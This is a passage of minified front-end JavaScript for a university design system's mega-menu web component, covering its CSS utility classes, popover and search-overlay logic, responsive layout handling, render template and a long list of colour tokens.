.fill-text-link-inverse{--un-fill-opacity:1;fill:rgb(255 255 255 / var(--un-fill-opacity)) /* #ffffff */;}
.hover\\:fill-text-link-hover-inverse:hover{--un-fill-opacity:1;fill:rgb(71 200 240 / var(--un-fill-opacity)) /* #47c8f0 */;}
.active\\:fill-text-link-active-inverse:active{--un-fill-opacity:1;fill:rgb(47 149 183 / var(--un-fill-opacity)) /* #2f95b7 */;}
.p-100{padding:1rem;}
.px-\\[0\\.4375rem\\]{padding-left:0.4375rem;padding-right:0.4375rem;}
.text-center{text-align:center;}
.font-size-\\[0\\.875rem\\]{font-size:0.875rem;}
.text-link-inverse{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;}
.hover\\:text-link-hover-inverse:hover{--un-text-opacity:1;color:rgb(71 200 240 / var(--un-text-opacity)) /* #47c8f0 */;}
.active\\:text-link-active-inverse:active{--un-text-opacity:1;color:rgb(47 149 183 / var(--un-text-opacity)) /* #2f95b7 */;}
.font-400{font-weight:400;}
.font-200{font-family:"Source Sans 3", "Helvetica", "Arial", sans-serif;}
.hover\\:underline:hover{text-decoration-line:underline;}
@media (min-width: 720px){
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
};
    `,
  p`
      :host {
        display: block;
        height: 100vh; /* Fallback */
        height: 100dvh; /* Dynamic viewport height */
        left: 0;
        margin: 0;
        padding: 0;
        top: 0;
        width: 100vw; /* Fallback for older browsers */
        width: 100dvw; /* Dynamic viewport width */
        z-index: 1000; /* Above other content */
      }
    `
];
N([
  d({ type: String })
], C.prototype, "inputId", 2);
N([
  d({ type: String })
], C.prototype, "inputLabel", 2);
N([
  d({ type: String })
], C.prototype, "placeholder", 2);
N([
  d({ type: String })
], C.prototype, "queryParamKey", 2);
N([
  d({ type: Object })
], C.prototype, "queryParams", 2);
N([
  d({ type: String })
], C.prototype, "queryUrl", 2);
C = N([
  H("uom-ds-search-overlay")
], C);
var te = Object.defineProperty, se = Object.getOwnPropertyDescriptor, f = (o, e, r, t) => {
  for (var s = t > 1 ? void 0 : t ? se(e, r) : e, n = o.length - 1, i; n >= 0; n--)
    (i = o[n]) && (s = (t ? i(e, r, s) : i(s)) || s);
  return t && s && te(e, r, s), s;
};
let l = class extends E($) {
  constructor() {
    super(...arguments), this.searchInputId = c.searchInputId, this.searchInputLabel = c.searchInputLabel, this.searchQueryParamKey = c.searchQueryParamKey, this.searchInputPlaceholder = c.searchInputPlaceholder, this.searchQueryParams = {}, this.searchQueryUrl = c.searchQueryUrl, this.parsedData = M, this.isBodyScrollLocked = !1, this.isReady = !1, this.isMegaMenuInline = !1, this.menuState = {
      activeMenuItem: null,
      activeMenuTriggerButtonId: null,
      isMenuPopoverOpen: !1
    }, this.isSearchPopoverOpen = !1, this.handlePopoverToggle = (o) => {
      o.stopPropagation(), this.customTogglePopover(o.detail);
    }, this.handleMenuPopoverToggle = (o) => {
      const e = o.newState === "open", r = o.newState === "closed";
      this.menuState.isMenuPopoverOpen !== e && (this.menuState = {
        ...this.menuState,
        isMenuPopoverOpen: e
      }), r ? (this.menuState = {
        ...this.menuState,
        activeMenuItem: null,
        activeMenuTriggerButtonId: null,
        isMenuPopoverOpen: !1
      }, this.syncNavItemState(), this.lastExternalCloseTime = Date.now()) : this.isMegaMenuInline && this.updateOpenMenuPosition();
    }, this.handleSearchPopoverToggle = (o) => {
      console.debug(
        `[UomDsMegaMenu] @toggle event on search popover. New state: ${o.newState}`
      );
      const e = o.newState === "open";
      this.isSearchPopoverOpen !== e && (this.isSearchPopoverOpen = e), e || (this.lastExternalCloseTime = Date.now());
    }, this.handleActiveItemUpdate = (o) => {
      const e = o.detail.menuItemId, r = this.parsedData.navItems.find(
        (t) => t.id === e
      );
      r ? (this.menuState = {
        ...this.menuState,
        activeMenuItem: r,
        activeMenuTriggerButtonId: e
      }, this.syncNavItemState(r.id)) : console.warn(
        `[UomDsMegaMenu] handleActiveItemUpdate: No menu item found with ID: ${e}`
      );
    }, this.handleResize = () => {
      this.resizeTimeout && clearTimeout(this.resizeTimeout), this.resizeTimeout = setTimeout(() => {
        const o = window.innerWidth >= y.breakpointInline;
        if (this.isMegaMenuInline !== o) {
          const e = this.isMegaMenuInline;
          this.isMegaMenuInline = o, e && !o && this.menuState.isMenuPopoverOpen && this.menuState.activeMenuItem && this.syncNavItemState(this.menuState.activeMenuItem.id);
        }
        this.isMegaMenuInline && this.menuState.isMenuPopoverOpen && this.menuState.activeMenuItem && this.updateOpenMenuPosition(), this.isReady || (this.isReady = !0);
      }, y.resizeDebounceMs);
    }, this.resizeTimeout = null, this.lastExternalCloseTime = 0, this.updateMenuState = (o, e) => {
      const { type: r, menuItem: t, triggerButtonId: s } = e;
      switch (r) {
        case "open":
          return {
            ...o,
            activeMenuItem: t || o.activeMenuItem,
            activeMenuTriggerButtonId: s || o.activeMenuTriggerButtonId,
            isMenuPopoverOpen: !0
          };
        case "close":
          return {
            ...o,
            activeMenuItem: null,
            activeMenuTriggerButtonId: null,
            isMenuPopoverOpen: !1
          };
        case "toggle":
          return o.isMenuPopoverOpen && t && o.activeMenuTriggerButtonId === t.id ? {
            ...o,
            activeMenuItem: null,
            activeMenuTriggerButtonId: null,
            isMenuPopoverOpen: !1
          } : {
            ...o,
            activeMenuItem: t || o.activeMenuItem,
            activeMenuTriggerButtonId: s || o.activeMenuTriggerButtonId,
            isMenuPopoverOpen: !0
          };
        default:
          return o;
      }
    }, this.openPopover = ({ type: o, menuItem: e }) => {
      const r = o === "menu";
      if (!r && !(o === "search")) {
        console.error(
          `[UomDsMegaMenu] openPopover: Invalid type provided: ${o}`
        );
        return;
      }
      this.updateComplete.then(() => {
        const s = r ? this.menuPopoverElement : this.searchPopoverElement;
        if (!s) {
          console.error(
            `[UomDsMegaMenu] openPopover: ${o} popover ref is undefined`
          );
          return;
        }
        const n = r ? this.menuState.isMenuPopoverOpen : this.isSearchPopoverOpen, i = s.matches(":popover-open");
        if (!(!n && !i)) {
          console.debug(`[UomDsMegaMenu] ${o} should not open, skipping`, {
            isOpenFlag: n,
            isPopoverApiStateOpen: i
          });
          return;
        }
        r && e && (this.menuState = this.updateMenuState(this.menuState, {
          type: "open",
          menuItem: e,
          triggerButtonId: e.id
        }), this.syncNavItemState(e.id)), s.showPopover(), setTimeout(() => {
          (async () => {
            try {
              await import("./index-DGLaDag6.js");
              const m = s.querySelector("focus-trap");
              m && m.focusFirstElement();
            } catch (m) {
              console.warn("Focus-trap not available", m);
            }
          })();
        }, y.popoverToggleDebounceMs);
      });
    }, this.closePopover = ({ type: o }) => {
      const e = o === "menu";
      if (!e && !(o === "search")) {
        console.error(
          `[UomDsMegaMenu] closePopover: Invalid type provided: ${o}`
        );
        return;
      }
      this.updateComplete.then(() => {
        const t = e ? this.menuPopoverElement : this.searchPopoverElement;
        if (!t) {
          console.error(
            `[UomDsMegaMenu] closePopover: ${o} popover ref is undefined`
          );
          return;
        }
        const s = e ? this.menuState.isMenuPopoverOpen : this.isSearchPopoverOpen, n = t.matches(":popover-open");
        if (!(s && n)) {
          console.debug(`[UomDsMegaMenu] ${o} should not close, skipping`, {
            isOpenFlag: s,
            isPopoverApiStateOpen: n
          });
          return;
        }
        try {
          t.hidePopover(), this.lastExternalCloseTime = Date.now();
        } catch (x) {
          console.error(`[UomDsMegaMenu] Error hiding ${o} popover:`, x);
        }
      });
    }, this.customTogglePopover = (o) => {
      const { type: e, menuItem: r } = o, t = e === "menu" ? this.menuPopoverElement : this.searchPopoverElement;
      if (!t) {
        console.error(
          `[UomDsMegaMenu] customTogglePopover: ${e} popover ref is undefined`
        );
        return;
      }
      if (Date.now() - this.lastExternalCloseTime < y.popoverToggleDebounceMs && !t.matches(":popover-open"))
        return;
      const n = t.matches(":popover-open");
      e === "menu" && this.isMegaMenuInline && r ? this.menuState.isMenuPopoverOpen && this.menuState.activeMenuTriggerButtonId !== r.id ? (this.menuState = this.updateMenuState(this.menuState, {
        menuItem: r,
        triggerButtonId: r.id,
        type: "open"
      }), this.syncNavItemState(r.id), this.updateComplete.then(() => {
        this.updateOpenMenuPosition(), setTimeout(() => {
          (async () => {
            try {
              await import("./index-DGLaDag6.js");
              const i = t.querySelector(
                "focus-trap"
              );
              i && i.focusFirstElement();
            } catch (i) {
              console.warn("Focus-trap not available", i);
            }
          })();
        }, y.popoverToggleDebounceMs);
      }), n || t.showPopover()) : n ? this.closePopover(o) : this.openPopover(o) : n ? this.closePopover(o) : this.openPopover(o);
    }, this.updateOpenMenuPosition = async () => {
      if (await this.updateComplete, !this.isMegaMenuInline || !this.menuState.isMenuPopoverOpen || !this.menuState.activeMenuTriggerButtonId) {
        console.debug(
          "[UomDsMegaMenu] Conditions not met for updating menu position.",
          {
            activeMenuTriggerButtonId: this.menuState.activeMenuTriggerButtonId,
            isMegaMenuInline: this.isMegaMenuInline,
            isMenuPopoverOpen: this.menuState.isMenuPopoverOpen
          }
        );
        return;
      }
      const o = this.menuPopoverElement;
      if (!o) {
        console.error("[UomDsMegaMenu] Menu popover element not found via ref");
        return;
      }
      const e = this.primaryNavElement.getButtonById(
        this.menuState.activeMenuTriggerButtonId
      );
      if (!e) {
        console.error(
          `[UomDsMegaMenu] Trigger button with ID #${this.menuState.activeMenuTriggerButtonId} not found via getButtonById. Positioning might fail.`
        );
        return;
      }
      await Promise.all([
        this.updateComplete,
        this.primaryNavElement.updateComplete
      ]), requestAnimationFrame(() => {
        const r = e.getBoundingClientRect();
        if (r.width === 0 || r.height === 0) {
          console.warn(
            `[UomDsMegaMenu] Trigger button #${this.menuState.activeMenuTriggerButtonId} has zero dimensions. Trying again next frame.`
          );
          return;
        }
        const t = o.offsetWidth;
        if (t === 0) {
          console.debug(
            "[UomDsMegaMenu] Menu width is 0. Waiting for next frame."
          );
          return;
        }
        const s = r.left + r.width / 2 - t / 2, n = window.innerWidth, i = 0, x = 0, m = i, q = n - t - x, j = Math.max(m, q), U = Math.max(
          m,
          Math.min(s, j)
        ), Q = `translateX(${Math.round(U)}px)`;
        o.style.setProperty("--mm-expanded-position", "fixed"), o.style.setProperty("--mm-expanded-transform", Q);
      });
    }, this.syncNavItemState = (o) => {
      console.debug(
        "[UomDsMegaMenu] syncNavItemState called with activeId:",
        o
      );
      let e = !1;
      const r = this.parsedData.navItems.map((t) => {
        const s = this.menuState.isMenuPopoverOpen && o === t.id;
        return t.expanded !== s ? (e = !0, { ...t, expanded: s }) : t;
      });
      e && (this.parsedData = {
        ...this.parsedData,
        navItems: r
      });
    };
  }
  // === Private Methods ===
  /**
   * Ensures font-loader component is available.
   * Loads it dynamically if not already registered to avoid conflicts in Storybook.
   * @internal
   */
  async ensureFontLoaderLoaded() {
    customElements.get("uom-ds-font-loader-component") || await ko(
      "uom-ds-font-loader-component",
      () => import("./index-lf9fkYPz.js").then((o) => o.f)
    );
  }
  // === Lifecycle Methods ===
  /**
   * Initializes component state and sets up event listeners when connected to the DOM.
   * @override
   * @returns void
   * @internal
   */
  connectedCallback() {
    super.connectedCallback(), this.setAttribute("data-testid", Po.component), this.isMegaMenuInline = window.innerWidth >= y.breakpointInline, this.handleResize(), window.addEventListener("resize", this.handleResize), this.addEventListener(
      "update-active-item",
      this.handleActiveItemUpdate
    ), this.parsedData = vo(), this.ensureFontLoaderLoaded();
  }
  /**
   * Cleans up event listeners and timers when disconnected from the DOM.
   * @override
   * @returns void
   * @internal
   */
  disconnectedCallback() {
    super.disconnectedCallback(), window.removeEventListener("resize", this.handleResize), this.removeEventListener(
      "update-active-item",
      this.handleActiveItemUpdate
    ), this.resizeTimeout && clearTimeout(this.resizeTimeout), lo();
  }
  /**
   * Ensures refs are ready after the first render.
   * @override
   * @returns void
   * @internal
   */
  firstUpdated() {
    this.requestUpdate();
  }
  /**
   * Manages body scroll state before component updates.
   * @param changedProperties - Properties that changed in this update
   * @override
   * @returns void
   * @internal
   */
  willUpdate(o) {
    const e = o.get("isMenuPopoverOpen"), r = o.get("isSearchPopoverOpen"), t = this.menuState.isMenuPopoverOpen || this.isSearchPopoverOpen;
    if (t !== (e || r)) {
      const n = t;
      this.isBodyScrollLocked !== n && (this.isBodyScrollLocked = n, _o(this.isBodyScrollLocked));
    }
  }
  // === Public Methods ===
  // (No public methods defined except render)
  // === Render Helpers ===
  // (No render helper methods defined)
  // === Render ===
  /**
   * Renders the mega menu component with responsive layout and popover elements.
   * @returns A template result representing the mega menu
   * @override
   * @public
   */
  render() {
    var o, e, r, t;
    return this.dataset && (this.dataset.ready = String(this.isReady)), a`
      <!-- Font loader component -->
      <uom-ds-font-loader-component></uom-ds-font-loader-component>

      <!-- Main container with responsive layout classes -->
      <div
        class=${g("inner-container", {
      inline: this.isMegaMenuInline,
      revealed: !this.isMegaMenuInline
    })}
      >
        <!-- Navigation bar with dynamic content slots -->
        <uom-ds-mega-menu-base-ui
          @toggle-popover=${this.handlePopoverToggle}
          .isMegaMenuInline=${this.isMegaMenuInline}
          .isMenuPopoverOpen=${this.menuState.isMenuPopoverOpen}
          .isSearchPopoverOpen=${this.isSearchPopoverOpen}
          .isSiteLinkExternal=${this.parsedData.external}
          .logoAlt=${this.parsedData.alt || ""}
          .logoSrc=${this.parsedData.src || ""}
          .navItems=${this.parsedData.navItems}
          .siteHref=${this.parsedData.facultyHref}
          .siteName=${this.parsedData.facultyName}
          .topNavItems=${this.parsedData.topNavItems || []}
        >
          ${this.isMegaMenuInline ? a`
                <!-- Top navigation tier -->
                <uom-ds-mega-menu-tier-zero-nav
                  .items=${this.parsedData.topNavItems}
                  slot="nav-top"
                ></uom-ds-mega-menu-tier-zero-nav>

                <!-- Primary navigation (inline mode only) -->
                <uom-ds-mega-menu-primary-nav
                  @toggle-popover=${this.handlePopoverToggle}
                  .items=${this.parsedData.navItems}
                  slot="nav-bottom"
                ></uom-ds-mega-menu-primary-nav>
              ` : u}
        </uom-ds-mega-menu-base-ui>

        <!-- Menu popover with focus trap and responsive content -->
        <div
          @click=${(s) => s.stopPropagation()}
          @toggle=${this.handleMenuPopoverToggle}
          aria-hidden=${this.menuState.isMenuPopoverOpen ? "false" : "true"}
          aria-labelledby=${O.titleId}
          aria-modal="true"
          class=${g({
      "expanded-small": !this.isMegaMenuInline,
      "expanded-large": this.isMegaMenuInline
    })}
          data-popover-type="menu"
          id=${y.menuPopoverId}
          popover="auto"
        >
          <!-- Focus trap for accessibility -->
          <focus-trap ?inactive=${!this.menuState.isMenuPopoverOpen}>
            <!-- Responsive menu content -->
            ${this.isMegaMenuInline ? a`<uom-ds-mega-menu-expanded-large
                  .hero=${X(this.menuState.activeMenuItem)}
                  .navItems=${(e = this.menuState.activeMenuItem) == null ? void 0 : e.navItems}
                  href=${w((r = this.menuState.activeMenuItem) == null ? void 0 : r.href)}
                  title=${w((t = this.menuState.activeMenuItem) == null ? void 0 : t.title)}
                ></uom-ds-mega-menu-expanded-large>` : a`<uom-ds-mega-menu-expanded-small
                  .data=${this.parsedData}
                  .initialActiveItemId=${(o = this.menuState.activeMenuItem) == null ? void 0 : o.id}
                  .searchInputId=${`${this.searchInputId}-expanded`}
                  .searchInputLabel=${this.searchInputLabel}
                  .searchInputPlaceholder=${this.searchInputPlaceholder}
                  .searchQueryParamKey=${this.searchQueryParamKey}
                  .searchQueryParams=${this.searchQueryParams}
                  .searchQueryUrl=${this.searchQueryUrl}
                ></uom-ds-mega-menu-expanded-small>`}
          </focus-trap>
        </div>

        <!-- Search popover with focus trap -->
        <div
          @toggle=${this.handleSearchPopoverToggle}
          aria-hidden=${this.isSearchPopoverOpen ? "false" : "true"}
          aria-labelledby="search-overlay-title"
          class="search-popover"
          data-popover-type="search"
          id=${y.searchPopoverId}
          popover="auto"
          role="dialog"
        >
          <focus-trap ?inactive=${!this.isSearchPopoverOpen}>
            <uom-ds-search-overlay
              .queryParams=${this.searchQueryParams}
              @close-request=${() => this.closePopover({ type: "search" })}
              inputId=${`${this.searchInputId}-overlay`}
              inputLabel=${this.searchInputLabel}
              paramKey=${this.searchQueryParamKey}
              placeholder=${this.searchInputPlaceholder}
              queryUrl=${this.searchQueryUrl}
            ></uom-ds-search-overlay>
          </focus-trap>

          <div aria-live="polite" class="sr-only">
            ${this.isSearchPopoverOpen ? O.assistiveOpenText : u}
          </div>
        </div>
      </div>
    `;
  }
};
l.styles = [
  p`
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}

                :host {
  --uom-ds-color-brand-100: #f3f3f6;
  --uom-ds-color-brand-200: #dddfe7;
  --uom-ds-color-brand-300: #cacdd9;
  --uom-ds-color-brand-400: #b5baca;
  --uom-ds-color-brand-500: #8389a5;
  --uom-ds-color-brand-600: #656c8b;
  --uom-ds-color-brand-700: #48527a;
  --uom-ds-color-brand-800: #333f6a;
  --uom-ds-color-brand-900: #212e5d;
  --uom-ds-color-brand-1000: #0f1d51;
  --uom-ds-color-brand-1100: #000f46;
  --uom-ds-color-brand-1200: #000b34;
  --uom-ds-color-sage-100: #f1f5f1;
  --uom-ds-color-sage-200: #d9e3d8;
  --uom-ds-color-sage-300: #c3d2c0;
  --uom-ds-color-sage-400: #abc1a7;
  --uom-ds-color-sage-500: #81927c;
  --uom-ds-color-sage-600: #677364;
  --uom-ds-color-sage-700: #4e564a;
  --uom-ds-color-sage-800: #3d4239;
  --uom-ds-color-sage-900: #2e322c;
  --uom-ds-color-sage-1000: #20231e;
  --uom-ds-color-blue-100: #e3f6fd;
  --uom-ds-color-blue-200: #b1e8f8;
  --uom-ds-color-blue-300: #81daf5;
  --uom-ds-color-blue-400: #47c8f0;
  --uom-ds-color-blue-500: #2f95b7;
  --uom-ds-color-blue-600: #1f7593;
  --uom-ds-color-blue-700: #0f5a77;
  --uom-ds-color-blue-800: #054661;
  --uom-ds-color-blue-900: #00354c;
  --uom-ds-color-blue-1000: #002535;
  --uom-ds-color-pink-100: #feeef7;
  --uom-ds-color-pink-200: #fbd4eb;
  --uom-ds-color-pink-300: #f9bae0;
  --uom-ds-color-pink-400: #f69cd2;
  --uom-ds-color-pink-500: #e255a9;
  --uom-ds-color-pink-600: #bb3e86;
  --uom-ds-color-pink-700: #932b63;
  --uom-ds-color-pink-800: #791c4b;
  --uom-ds-color-pink-900: #5d1439;
  --uom-ds-color-pink-1000: #410e28;
  --uom-ds-color-red-100: #fff1f2;
  --uom-ds-color-red-200: #ffd5d8;
  --uom-ds-color-red-300: #ffbcc1;
  --uom-ds-color-red-400: #ff9fa6;
  --uom-ds-color-red-500: #ff4756;
  --uom-ds-color-red-600: #db1927;
  --uom-ds-color-red-700: #a8101e;
  --uom-ds-color-red-800: #860512;
  --uom-ds-color-red-900: #69000b;
  --uom-ds-color-red-1000: #4d0008;
  --uom-ds-color-yellow-100: #fff5cb;
  --uom-ds-color-yellow-200: #ffdf57;
  --uom-ds-color-yellow-300: #f7c825;
  --uom-ds-color-yellow-400: #e9b11e;
  --uom-ds-color-yellow-500: #c07c11;
  --uom-ds-color-yellow-600: #ac5907;
  --uom-ds-color-yellow-700: #8e3b00;
  --uom-ds-color-yellow-800: #6f2d00;
  --uom-ds-color-yellow-900: #542200;
  --uom-ds-color-yellow-1000: #3b1800;
  --uom-ds-color-green-100: #f2f6e2;
  --uom-ds-color-green-200: #dce5b0;
  --uom-ds-color-green-300: #c6d57d;
  --uom-ds-color-green-400: #aec448;
  --uom-ds-color-green-500: #7f9621;
  --uom-ds-color-green-600: #60751f;
  --uom-ds-color-green-700: #445b1f;
  --uom-ds-color-green-800: #31471d;
  --uom-ds-color-green-900: #243618;
  --uom-ds-color-green-1000: #192510;
  --uom-ds-color-neutral-100: #f4f4f4;
  --uom-ds-color-neutral-200: #e0e0e0;
  --uom-ds-color-neutral-300: #cdcdcd;
  --uom-ds-color-neutral-400: #bababa;
  --uom-ds-color-neutral-500: #8c8c8c;
  --uom-ds-color-neutral-600: #707070;
  --uom-ds-color-neutral-700: #535353;
  --uom-ds-color-neutral-800: #414141;
  --uom-ds-color-neutral-900: #313131;
  --uom-ds-color-neutral-1000: #222222;
  --uom-ds-color-white-100: #ffffff;
  --uom-ds-color-white-090: rgba(255, 255, 255, 0.9);
  --uom-ds-color-white-080: rgba(255, 255, 255, 0.8);
  --uom-ds-color-white-070: rgba(255, 255, 255, 0.7);
  --uom-ds-color-white-060: rgba(255, 255, 255, 0.6);
  --uom-ds-color-white-050: rgba(255, 255, 255, 0.5);
  --uom-ds-color-white-040: rgba(255, 255, 255, 0.4);
  --uom-ds-color-white-030: rgba(255, 255, 255, 0.3);
  --uom-ds-color-white-020: rgba(255, 255, 255, 0.2);
  --uom-ds-color-white-010: rgba(255, 255, 255, 0.1);
  --uom-ds-color-white-000: rgba(255, 255, 255, 0);
  --uom-ds-color-black-100: #000000;
  --uom-ds-color-black-090: rgba(0, 0, 0, 0.9);
  --uom-ds-color-black-080: rgba(0, 0, 0, 0.8);
  --uom-ds-color-black-070: rgba(0, 0, 0, 0.7);
  --uom-ds-color-black-060: rgba(0, 0, 0, 0.6);
  --uom-ds-color-black-050: rgba(0, 0, 0, 0.5);
  --uom-ds-color-black-040: rgba(0, 0, 0, 0.4);
  --uom-ds-color-black-030: rgba(0, 0, 0, 0.3);
  --uom-ds-color-black-020: rgba(0, 0, 0, 0.2);
  --uom-ds-color-black-010: rgba(0, 0, 0, 0.1);
  --uom-ds-color-black-000: rgba(0, 0, 0, 0);
  --uom-ds-color-interactive-100: #eaf4fe;
  --uom-ds-color-interactive-200: #c8dffc;
  --uom-ds-color-interactive-300: #a7cdf9;
  --uom-ds-color-interactive-400: #8dbff7;
  --uom-ds-color-interactive-500: #378df1;
  --uom-ds-color-interactive-600: #0d6cdd;
  --uom-ds-color-interactive-700: #004ead;
  --uom-ds-color-interactive-800: #003f8b;
  --uom-ds-color-interactive-900: #002f69;
  --uom-ds-color-interactive-1000: #002249;
  --uom-ds-color-transparency-000: rgba(0, 0, 0, 0);
  --uom-ds-color-text-primary: #222222;
  --uom-ds-color-text-primary-inverse: #f4f4f4;
  --uom-ds-color-text-secondary: #414141;
  --uom-ds-color-text-secondary-inverse: #cdcdcd;
  --uom-ds-color-text-tertiary: #707070;
  --uom-ds-color-text-tertiary-inverse: #8c8c8c;
  --uom-ds-color-text-brand: #000f46;
  --uom-ds-color-text-brand-inverse: #ffffff;
  --uom-ds-color-text-status-error: #db1927;
  --uom-ds-color-text-status-error-inverse: #ff4756;
  --uom-ds-color-text-status-info: #1f7593;
  --uom-ds-color-text-status-info-inverse: #2f95b7;
  --uom-ds-color-text-status-null: #707070;
  --uom-ds-color-text-status-null-inverse: #8c8c8c;
  --uom-ds-color-text-status-success: #60751f;
  --uom-ds-color-text-status-success-inverse: #7f9621;
  --uom-ds-color-text-status-warning: #ac5907;
  --uom-ds-color-text-status-warning-inverse: #c07c11;
  --uom-ds-color-text-button: #000f46;
  --uom-ds-color-text-button-inverse: #ffffff;
  --uom-ds-color-text-button-tertiary: #000f46;
  --uom-ds-color-text-button-tertiary-inverse: #ffffff;
  --uom-ds-color-text-button-ghost: #000f46;
  --uom-ds-color-text-button-ghost-inverse: #ffffff;
  --uom-ds-color-text-button-disabled: #707070;
  --uom-ds-color-text-button-disabled-inverse: #707070;
  --uom-ds-color-text-input: #222222;
  --uom-ds-color-text-input-inverse: #222222;
  --uom-ds-color-text-input-placeholder: #707070;
  --uom-ds-color-text-input-placeholder-inverse: #707070;
  --uom-ds-color-text-input-disabled: #707070;
  --uom-ds-color-text-input-disabled-inverse: #707070;
  --uom-ds-color-text-link: #003f8b;
  --uom-ds-color-text-link-inverse: #ffffff;
  --uom-ds-color-text-link-hover: #004ead;
  --uom-ds-color-text-link-hover-inverse: #47c8f0;
  --uom-ds-color-text-link-active: #002f69;
  --uom-ds-color-text-link-active-inverse: #2f95b7;
  --uom-ds-color-text-link-focus: #003f8b;
  --uom-ds-color-text-link-focus-inverse: #ffffff;
  --uom-ds-color-text-link-visited: #0f5a77;
  --uom-ds-color-text-link-visited-inverse: #8dbff7;
  --uom-ds-color-text-link-disabled: #707070;
  --uom-ds-color-text-link-disabled-inverse: #8c8c8c;
  --uom-ds-color-text-tag: #000f46;
  --uom-ds-color-text-tag-inverse: #000f46;
  --uom-ds-color-text-tag-primary: #000f46;
  --uom-ds-color-text-tag-primary-inverse: #000f46;
  --uom-ds-color-text-tag-secondary: #000f46;
  --uom-ds-color-text-tag-secondary-inverse: #000f46;
  --uom-ds-color-text-tag-tertiary: #000f46;
  --uom-ds-color-text-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-text-tag-disabled: #707070;
  --uom-ds-color-text-tag-disabled-inverse: #707070;
  --uom-ds-color-background-elevation-1: #ffffff;
  --uom-ds-color-background-elevation-1-inverse: #0f1d51;
  --uom-ds-color-background-elevation-2: #ffffff;
  --uom-ds-color-background-elevation-2-inverse: #212e5d;
  --uom-ds-color-background-elevation-3: #ffffff;
  --uom-ds-color-background-elevation-3-inverse: #333f6a;
  --uom-ds-color-background-primary: #ffffff;
  --uom-ds-color-background-primary-inverse: #000f46;
  --uom-ds-color-background-secondary: #f4f4f4;
  --uom-ds-color-background-secondary-inverse: #000b34;
  --uom-ds-color-background-tertiary: #f1f5f1;
  --uom-ds-color-background-tertiary-inverse: #00354c;
  --uom-ds-color-background-status-error: #fff1f2;
  --uom-ds-color-background-status-error-inverse: #4d0008;
  --uom-ds-color-background-status-error-bold: #db1927;
  --uom-ds-color-background-status-error-bold-inverse: #ff4756;
  --uom-ds-color-background-status-info: #e3f6fd;
  --uom-ds-color-background-status-info-inverse: #002535;
  --uom-ds-color-background-status-info-bold: #1f7593;
  --uom-ds-color-background-status-info-bold-inverse: #2f95b7;
  --uom-ds-color-background-status-null: #f4f4f4;
  --uom-ds-color-background-status-null-inverse: #222222;
  --uom-ds-color-background-status-null-bold: #707070;
  --uom-ds-color-background-status-null-bold-inverse: #8c8c8c;
  --uom-ds-color-background-status-success: #f2f6e2;
  --uom-ds-color-background-status-success-inverse: #192510;
  --uom-ds-color-background-status-success-bold: #60751f;
  --uom-ds-color-background-status-success-bold-inverse: #7f9621;
  --uom-ds-color-background-status-warning: #fff5cb;
  --uom-ds-color-background-status-warning-inverse: #3b1800;
  --uom-ds-color-background-status-warning-bold: #ac5907;
  --uom-ds-color-background-status-warning-bold-inverse: #c07c11;
  --uom-ds-color-background-button-primary: #47c8f0;
  --uom-ds-color-background-button-primary-inverse: #47c8f0;
  --uom-ds-color-background-button-primary-hover: #81daf5;
  --uom-ds-color-background-button-primary-hover-inverse: #81daf5;
  --uom-ds-color-background-button-primary-active: #2f95b7;
  --uom-ds-color-background-button-primary-active-inverse: #2f95b7;
  --uom-ds-color-background-button-primary-disabled: #e0e0e0;
  --uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-secondary: #abc1a7;
  --uom-ds-color-background-button-secondary-inverse: #abc1a7;
  --uom-ds-color-background-button-secondary-hover: #c3d2c0;
  --uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;
  --uom-ds-color-background-button-secondary-active: #81927c;
